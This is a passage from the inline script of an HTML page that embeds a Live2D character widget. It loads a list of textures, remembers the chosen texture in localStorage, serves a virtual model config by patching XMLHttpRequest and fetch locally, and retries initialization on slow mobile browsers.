                        textureSelect.innerHTML = '<option>Error loading textures</option>';
                    });

            } catch (error) {
                console.error('Failed to load model.json:', error);
                // If model.json fails, modelData will be null, but texture list loading is separate now.
            }
        }

        // Network Interceptor for Dynamic Loading
        (function () {
            const originalOpen = XMLHttpRequest.prototype.open;
            const originalSend = XMLHttpRequest.prototype.send;

            XMLHttpRequest.prototype.open = function (method, url) {
                this._url = url;
                return originalOpen.apply(this, arguments);
            };

            XMLHttpRequest.prototype.send = function (body) {
                if (this._url && typeof this._url === 'string' && this._url.includes('model_dynamic.json')) {
                    console.log('Intercepted XHR for dynamic model:', this._url);

                    // Delay execution to simulate network processing and ensure responseType is set
                    setTimeout(() => {
                        const data = window.currentModelData;
                        if (!data) {
                            console.error('Interceptor Error: window.currentModelData is missing!');
                            // Simulate error
                            Object.defineProperty(this, 'status', { writable: true, value: 404 });
                            Object.defineProperty(this, 'statusText', { writable: true, value: 'Not Found' });
                            Object.defineProperty(this, 'readyState', { writable: true, value: 4 });
                            this.dispatchEvent(new Event('error'));
                            return;
                        }

                        const jsonString = JSON.stringify(data);
                        console.log('Interceptor: serving data for', this._url, 'responseType:', this.responseType);

                        Object.defineProperty(this, 'readyState', { writable: true, value: 4 });
                        Object.defineProperty(this, 'status', { writable: true, value: 200 });
                        Object.defineProperty(this, 'statusText', { writable: true, value: 'OK' });

                        // Handle responseType
                        if (this.responseType === 'json') {
                            Object.defineProperty(this, 'response', { writable: true, value: data });
                            // responseText is not accessible when responseType is json
                        } else if (this.responseType === 'arraybuffer') {
                            const encoder = new TextEncoder();
                            const buffer = encoder.encode(jsonString).buffer;
                            Object.defineProperty(this, 'response', { writable: true, value: buffer });
                        } else {
                            Object.defineProperty(this, 'response', { writable: true, value: jsonString });
                            Object.defineProperty(this, 'responseText', { writable: true, value: jsonString });
                        }

                        this.dispatchEvent(new Event('load'));
                        if (this.onreadystatechange) this.onreadystatechange();
                        if (this.onload) this.onload();
                    }, 10);
                    return;
                }
                return originalSend.apply(this, arguments);
            };

            const originalFetch = window.fetch;
            window.fetch = async (url, options) => {
                if (url && typeof url === 'string' && url.includes('model_dynamic.json')) {
                    console.log('Intercepted Fetch for dynamic model');
                    if (!window.currentModelData) {
                        return new Response("Not Found", { status: 404 });
                    }
                    return new Response(JSON.stringify(window.currentModelData), {
                        status: 200,
                        headers: { 'Content-Type': 'application/json' }
                    });
                }
                return originalFetch(url, options);
            };
        })();

        // Preference Persistence
        function savePreference(key, value) {
            localStorage.setItem(key, value);
        }

        function loadPreference(key) {
            return localStorage.getItem(key);
        }

        async function initLive2D() {
            // Load texture list first
            await loadTextureList();

            // Check for saved preference
            const savedTexture = loadPreference('live2d-texture');

            if (savedTexture && modelData) {
                console.log("Found saved texture preference:", savedTexture);
                // We need to fetch the base model config to create the dynamic one
                try {
                    // Reuse loaded modelData instead of fetching again
                    const baseConfig = modelData;

                    // Create dynamic config
                    const newModelData = JSON.parse(JSON.stringify(baseConfig));
                    newModelData.textures = [savedTexture];
                    window.currentModelData = newModelData;

                    const timestamp = Date.now();
                    const virtualPath = `../assets/live2d/pio/model_dynamic.json?t=${timestamp}`;

                    const config = { ...baseModelConfig };
                    config.model.jsonPath = virtualPath;

                    L2Dwidget.init(config);

                    // Set dropdown value if it exists
                    // We need to wait for dropdown to populate, but loadTextureList is awaited above
                    // However, we need to match the value exactly
                    if (textureSelect) {
                        textureSelect.value = savedTexture;
                    }

                } catch (e) {
                    console.error("Failed to load saved preference, falling back to default.", e);
                    L2Dwidget.init(baseModelConfig);
                }
            } else {
                // Default initialization
                L2Dwidget.init(baseModelConfig);
            }
        }

        // Apply Selected Texture
        applyBtn.addEventListener('click', () => {
            const selectedTexture = textureSelect.value;
            if (!selectedTexture || !modelData) return;

            // Create a modified model config
            // Use deep clone
            const newModelData = JSON.parse(JSON.stringify(modelData));

            // Set the selected texture
            newModelData.textures = [selectedTexture];

            // Store globally for interceptor
            window.currentModelData = newModelData;

            // Destroy existing widget
            const existingWidget = document.getElementById('live2d-widget');
            if (existingWidget) existingWidget.remove();

            // Re-initialize with virtual path
            // The path must allow relative resolution to ../assets/live2d/pio/
            const timestamp = Date.now();
            const virtualPath = `../assets/live2d/pio/model_dynamic.json?t=${timestamp}`;

            const newConfig = { ...baseModelConfig };
            newConfig.model.jsonPath = virtualPath;

            console.log("Loading texture:", selectedTexture);
            console.log("Loading virtual config:", virtualPath);

            // Save preference
            savePreference('live2d-texture', selectedTexture);

            L2Dwidget.init(newConfig);
        });

        // Robust initialization with retry logic for mobile browsers
        let initAttempts = 0;
        const maxAttempts = 10;
        const retryDelay = 300; // milliseconds
        let isInitializing = false; // Flag to prevent multiple concurrent initializations

        function tryInitializeLive2D() {
            if (isInitializing) return; // Prevent concurrent calls
            initAttempts++;

            // Check if library is fully loaded and ready
            if (typeof L2Dwidget !== 'undefined' && typeof L2Dwidget.init === 'function') {
                console.log(`Live2D initialized successfully on attempt ${initAttempts}`);
                isInitializing = true;
                initLive2D();
            } else if (initAttempts < maxAttempts) {
                console.log(`Live2D not ready, retrying... (attempt ${initAttempts}/${maxAttempts})`);
                setTimeout(tryInitializeLive2D, retryDelay * initAttempts); // Exponential backoff
            } else {
                console.error("Failed to initialize Live2D after multiple attempts. Library may not be loaded.");
            }
        }

        // Try initialization when DOM is ready
        if (document.readyState === 'loading') {
            document.addEventListener('DOMContentLoaded', tryInitializeLive2D);
        } else {
            // DOM already loaded
            tryInitializeLive2D();
        }

        // Fallback: ensure initialization on window load
        window.addEventListener('load', () => {
            // Check if already initialized (using isInitializing flag) OR check DOM presence
            if (!isInitializing && (initAttempts === 0 || (typeof L2Dwidget !== 'undefined' && !document.getElementById('live2d-widget')))) {
                console.log("Triggering Live2D init from window.onload");
                tryInitializeLive2D();
            }
        });
    </script>

</body>

</html>
</file>




